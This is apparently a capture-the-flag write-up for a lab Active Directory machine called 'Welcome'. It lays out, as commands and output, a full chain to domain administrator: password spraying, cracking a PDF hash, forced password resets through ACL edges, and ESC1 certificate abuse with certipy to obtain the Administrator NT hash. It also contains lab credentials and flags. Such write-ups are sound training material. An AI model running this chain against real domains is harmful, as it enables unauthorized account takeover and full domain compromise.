Welcome
Objective/Scope
You are a member of the Hack Smarter Red Team. During a phishing engagement, you were able to retrieve credentials for the client's Active Directory environment. Use these credentials to enumerate the environment, elevate your privileges, and demonstrate impact for the client.
Starting Creds
e.hills : Il0vemyj0b2025!
Enumerate Users
❯ nxc ldap dc01 -u e.hills -p 'Il0vemyj0b2025!' --users
LDAP 10.1.106.229 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:WELCOME.local) (signing:None) (channel binding:Unknown)
LDAP 10.1.106.229 389 DC01 [+] WELCOME.local\e.hills:Il0vemyj0b2025!
LDAP 10.1.106.229 389 DC01 [*] Enumerated 11 domain users: WELCOME.local
LDAP 10.1.106.229 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.1.106.229 389 DC01 Administrator 2025-09-13 12:24:04 0 Built-in account for administering the computer/domain
LDAP 10.1.106.229 389 DC01 Guest <never> 1 Built-in account for guest access to the computer/domain
LDAP 10.1.106.229 389 DC01 krbtgt 2025-09-13 12:40:39 1 Key Distribution Center Service Account
LDAP 10.1.106.229 389 DC01 e.hills 2025-09-13 16:41:15 1
LDAP 10.1.106.229 389 DC01 j.crickets 2025-09-13 16:43:53 1
LDAP 10.1.106.229 389 DC01 e.blanch 2025-09-13 16:49:13 1
LDAP 10.1.106.229 389 DC01 i.park 2025-09-14 00:23:03 1 IT Intern
LDAP 10.1.106.229 389 DC01 j.johnson 2025-09-13 16:58:15 1
LDAP 10.1.106.229 389 DC01 a.harris 2025-09-13 16:59:13 0
LDAP 10.1.106.229 389 DC01 svc_ca 2025-09-13 20:19:35 0
LDAP 10.1.106.229 389 DC01 svc_web 2025-09-13 17:40:40 1 Web Server in Progress
❯ nxc ldap dc01 -u e.hills -p 'Il0vemyj0b2025!' --users | awk '{print $5}' | tail -n +5 > users.txt
❯ cat users.txt
File: users.txt
Administrator
Guest
krbtgt
e.hills
j.crickets
e.blanch
i.park
j.johnson
a.harris
svc_ca
svc_web
Gather Bloodhound Data
❯ nxc ldap dc01.welcome.local -u e.hills -p 'Il0vemyj0b2025!' --bloodhound -c all --dns-server 10.1.106.229
❯ rusthound-ce --domain welcome.local -k -f dc01.welcome.local
Enumerate Shares
❯ nxc smb dc01 -u e.hills -p 'Il0vemyj0b2025!' --shares
SMB 10.1.106.229 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:WELCOME.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.106.229 445 DC01 [+] WELCOME.local\e.hills:Il0vemyj0b2025!
SMB 10.1.106.229 445 DC01 [*] Enumerated shares
SMB 10.1.106.229 445 DC01 Share Permissions Remark
SMB 10.1.106.229 445 DC01 ----- ----------- ------
SMB 10.1.106.229 445 DC01 ADMIN$ Remote Admin
SMB 10.1.106.229 445 DC01 C$ Default share
SMB 10.1.106.229 445 DC01 Human Resources READ
SMB 10.1.106.229 445 DC01 IPC$ READ Remote IPC
SMB 10.1.106.229 445 DC01 NETLOGON READ Logon server share
SMB 10.1.106.229 445 DC01 SYSVOL READ Logon server share
e.hills has READ access on Human Resources share.
Get Welcome Start Guide.pdf file
smbclient.py -k -no-pass welcome.local/e.hills@dc01.welcome.local
# ls
drw-rw-rw- 0 Sat Sep 13 19:21:16 2025 .
drw-rw-rw- 0 Sat Sep 13 16:11:19 2025 ..
-rw-rw-rw- 84715 Sat Sep 13 19:21:16 2025 Welcome 2025 Holiday Schedule.pdf
-rw-rw-rw- 81466 Sat Sep 13 19:21:16 2025 Welcome Benefits.pdf
-rw-rw-rw- 82644 Sat Sep 13 19:21:16 2025 Welcome Handbook Excerpts.pdf
-rw-rw-rw- 79823 Sat Sep 13 19:21:16 2025 Welcome Performance Review Guide.pdf
-rw-rw-rw- 89511 Sat Sep 13 19:21:16 2025 Welcome Start Guide.pdf
# get Welcome Start Guide.pdf
# exit
Get hash of Welcome Start Guide.pdf for cracking
❯ pdf2hashcat 'Welcome Start Guide.pdf'
$pdf$4*4*128*-1060*1*16*fc591b1749ad08498b60ce3a81947b8c*32*9abeeb4695a10ac7b5e6558d39ee8c8300000000000000000000000000000000*32*e3e7eecc056a1ca2a2b0298352b0970f96ff1503022a1146e322e2f215dfd6be
Crack hash for Welcome Start Guide.pdf
❯ hashcat -O pdf.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
$pdf$4*4*128*-1060*1*16*fc591b1749ad08498b60ce3a81947b8c*32*9abeeb4695a10ac7b5e6558d39ee8c8300000000000000000000000000000000*32*e3e7eecc056a1ca2a2b0298352b0970f96ff1503022a1146e322e2f215dfd6be:humanresources
Open Welcome Start Guide.pdf

Find default password Welcome2025!@
Test default password Welcome2025!@ against all users
❯ nxc ldap dc01.welcome.local -u users.txt -p 'Welcome2025!@'
LDAP 10.1.106.229 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:WELCOME.local) (signing:None) (channel binding:Unknown)
LDAP 10.1.106.229 389 DC01 [-] WELCOME.local\Administrator:Welcome2025!@
LDAP 10.1.106.229 389 DC01 [-] WELCOME.local\Guest:Welcome2025!@
LDAP 10.1.106.229 389 DC01 [-] WELCOME.local\krbtgt:Welcome2025!@
LDAP 10.1.106.229 389 DC01 [-] WELCOME.local\e.hills:Welcome2025!@
LDAP 10.1.106.229 389 DC01 [-] WELCOME.local\j.crickets:Welcome2025!@
LDAP 10.1.106.229 389 DC01 [-] WELCOME.local\e.blanch:Welcome2025!@
LDAP 10.1.106.229 389 DC01 [-] WELCOME.local\i.park:Welcome2025!@
LDAP 10.1.106.229 389 DC01 [-] WELCOME.local\j.johnson:Welcome2025!@
LDAP 10.1.106.229 389 DC01 [+] WELCOME.local\a.harris:Welcome2025!@
Find valid creds a.harris : Welcome2025!@
Evil-WinRM access as a.harris (user.txt)
❯ ewp -k --no-pass -i dc01.welcome.local
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to 'dc01.welcome.local:5985' as 'a.harris@WELCOME.LOCAL'
evil-winrm-py PS C:\Users\a.harris\Documents> cd ../
cd evil-winrm-py PS C:\Users\a.harris> cd Desktop
evil-winrm-py PS C:\Users\a.harris\Desktop> cat user.txt
46fa545e76f2b279ca97bd2c7f39ba12
Check Bloodhound for Escalation Path from a.harris

a.harris is a member of HR group and the HR group has GenericAll edge on I.Park.
Change Password of i.park User
❯ nxc smb dc01.welcome.local -u a.harris -p 'Welcome2025!@' -M change-password -o USER=i.park NEWPASS=tommy123
SMB 10.1.106.229 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:WELCOME.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.106.229 445 DC01 [+] WELCOME.local\a.harris:Welcome2025!@
CHANGE-P... 10.1.106.229 445 DC01 [+] Successfully changed password for i.park
Check Bloodhound for Path from i.park

i.park has ForceChangePassword edge on svc_ca
Change Password of svc_ca User
❯ nxc smb dc01.welcome.local -u i.park -p 'tommy123' -M change-password -o USER=svc_ca NEWPASS=tommy123
SMB 10.1.106.229 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:WELCOME.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.106.229 445 DC01 [+] WELCOME.local\i.park:tommy123
CHANGE-P... 10.1.106.229 445 DC01 [+] Successfully changed password for svc_ca
Bloodhound Paths from Owned Objects
Shortest paths from Owned objects to Tier Zero (need to uncomment the query data)

Find ESC1 path.
Use svc_ca User to check for ESC1 Vulnerable Certificate Templates (NetExec)
❯ nxc ldap dc01.welcome.local -u svc_ca -p 'tommy123' -M certipy-find
LDAP 10.1.106.229 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:WELCOME.local) (signing:None) (channel binding:Unknown)
LDAP 10.1.106.229 389 DC01 [+] WELCOME.local\svc_ca:tommy123
CERTIPY-... 10.1.106.229 389 DC01 Certificate Authorities
CERTIPY-... 10.1.106.229 389 DC01 0
CERTIPY-... 10.1.106.229 389 DC01 CA Name : WELCOME-CA
CERTIPY-... 10.1.106.229 389 DC01 DNS Name : DC01.WELCOME.local
CERTIPY-... 10.1.106.229 389 DC01 Certificate Subject : CN=WELCOME-CA, DC=WELCOME, DC=local
CERTIPY-... 10.1.106.229 389 DC01 Certificate Serial Number : 6E7A025A45F4E6A14E1F08B77737AFD9
CERTIPY-... 10.1.106.229 389 DC01 Certificate Validity Start : 2025-09-13 16:39:33+00:00
CERTIPY-... 10.1.106.229 389 DC01 Certificate Validity End : 2030-09-13 16:49:33+00:00
CERTIPY-... 10.1.106.229 389 DC01 Web Enrollment
CERTIPY-... 10.1.106.229 389 DC01 HTTP
CERTIPY-... 10.1.106.229 389 DC01 Enabled : False
CERTIPY-... 10.1.106.229 389 DC01 HTTPS
CERTIPY-... 10.1.106.229 389 DC01 Enabled : False
CERTIPY-... 10.1.106.229 389 DC01 User Specified SAN : Disabled
CERTIPY-... 10.1.106.229 389 DC01 Request Disposition : Issue
CERTIPY-... 10.1.106.229 389 DC01 Enforce Encryption for Requests : Enabled
CERTIPY-... 10.1.106.229 389 DC01 Active Policy : CertificateAuthority_MicrosoftDefault.Policy
CERTIPY-... 10.1.106.229 389 DC01 Permissions
CERTIPY-... 10.1.106.229 389 DC01 Owner : WELCOME.LOCAL\Administrators
CERTIPY-... 10.1.106.229 389 DC01 Access Rights
CERTIPY-... 10.1.106.229 389 DC01 ManageCa : WELCOME.LOCAL\Administrators
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Domain Admins
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Enterprise Admins
CERTIPY-... 10.1.106.229 389 DC01 ManageCertificates : WELCOME.LOCAL\Administrators
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Domain Admins
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Enterprise Admins
CERTIPY-... 10.1.106.229 389 DC01 Enroll : WELCOME.LOCAL\Authenticated Users
CERTIPY-... 10.1.106.229 389 DC01 Certificate Templates
CERTIPY-... 10.1.106.229 389 DC01 0
CERTIPY-... 10.1.106.229 389 DC01 Template Name : Welcome-Template
CERTIPY-... 10.1.106.229 389 DC01 Display Name : Welcome-Template
CERTIPY-... 10.1.106.229 389 DC01 Certificate Authorities : WELCOME-CA
CERTIPY-... 10.1.106.229 389 DC01 Enabled : True
CERTIPY-... 10.1.106.229 389 DC01 Client Authentication : True
CERTIPY-... 10.1.106.229 389 DC01 Enrollment Agent : False
CERTIPY-... 10.1.106.229 389 DC01 Any Purpose : False
CERTIPY-... 10.1.106.229 389 DC01 Enrollee Supplies Subject : True
CERTIPY-... 10.1.106.229 389 DC01 Certificate Name Flag : EnrolleeSuppliesSubject
CERTIPY-... 10.1.106.229 389 DC01 Enrollment Flag : PublishToDs
CERTIPY-... 10.1.106.229 389 DC01 Extended Key Usage : Server Authentication
CERTIPY-... 10.1.106.229 389 DC01 Client Authentication
CERTIPY-... 10.1.106.229 389 DC01 Requires Manager Approval : False
CERTIPY-... 10.1.106.229 389 DC01 Requires Key Archival : False
CERTIPY-... 10.1.106.229 389 DC01 Authorized Signatures Required : 0
CERTIPY-... 10.1.106.229 389 DC01 Schema Version : 2
CERTIPY-... 10.1.106.229 389 DC01 Validity Period : 1 year
CERTIPY-... 10.1.106.229 389 DC01 Renewal Period : 6 weeks
CERTIPY-... 10.1.106.229 389 DC01 Minimum RSA Key Length : 2048
CERTIPY-... 10.1.106.229 389 DC01 Template Created : 2025-09-14T03:12:52+00:00
CERTIPY-... 10.1.106.229 389 DC01 Template Last Modified : 2025-10-30T02:19:35+00:00
CERTIPY-... 10.1.106.229 389 DC01 Permissions
CERTIPY-... 10.1.106.229 389 DC01 Enrollment Permissions
CERTIPY-... 10.1.106.229 389 DC01 Enrollment Rights : WELCOME.LOCAL\svc ca
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Domain Admins
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Enterprise Admins
CERTIPY-... 10.1.106.229 389 DC01 Object Control Permissions
CERTIPY-... 10.1.106.229 389 DC01 Owner : WELCOME.LOCAL\Administrator
CERTIPY-... 10.1.106.229 389 DC01 Full Control Principals : WELCOME.LOCAL\Domain Admins
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Enterprise Admins
CERTIPY-... 10.1.106.229 389 DC01 Write Owner Principals : WELCOME.LOCAL\Domain Admins
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Enterprise Admins
CERTIPY-... 10.1.106.229 389 DC01 Write Dacl Principals : WELCOME.LOCAL\Domain Admins
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Enterprise Admins
CERTIPY-... 10.1.106.229 389 DC01 Write Property Enroll : WELCOME.LOCAL\Domain Admins
CERTIPY-... 10.1.106.229 389 DC01 WELCOME.LOCAL\Enterprise Admins
CERTIPY-... 10.1.106.229 389 DC01 [+] User Enrollable Principals : WELCOME.LOCAL\svc ca
CERTIPY-... 10.1.106.229 389 DC01 [!] Vulnerabilities
CERTIPY-... 10.1.106.229 389 DC01 ESC1 : Enrollee supplies subject and template allows client authentication.
Check for ESC1 Vulnerable Certificate Template (Bloodhound)
Enrollment rights on published ESC1 certificate templates

Abuse ESC1 Vulnerable Template
❯ certipy req -u svc_ca@welcome.local -p tommy123 -ca WELCOME-CA -target dc01.welcome.local -template WELCOME-TEMPLATE -upn administrator@welcome.local
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: dc01.welcome.local.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: WELCOME.LOCAL.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 21
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@welcome.local'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Get NT Hash for Administrator User
❯ certipy auth -pfx administrator.pfx -dc-ip 10.1.106.229
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@welcome.local'
[*] Using principal: 'administrator@welcome.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@welcome.local': aad3b435b51404eeaad3b435b51404ee:0cf1b799460a39c852068b7c0574677a
Root.txt
❯ nxc smb dc01.welcome.local -k --use-kcache --get-file '\Users\Administrator\Desktop\root.txt' "root.txt"
SMB dc01.welcome.local 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:WELCOME.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB dc01.welcome.local 445 DC01 [+] WELCOME.LOCAL\administrator from ccache (C$!)
SMB dc01.welcome.local 445 DC01 [*] Copying "\Users\Administrator\Desktop\root.txt" to "root.txt"
SMB dc01.welcome.local 445 DC01 [+] File "\Users\Administrator\Desktop\root.txt" was downloaded to "root.txt"
❯ cat root.txt
File: root.txt
7fbb500e363e81691681f6880ed38631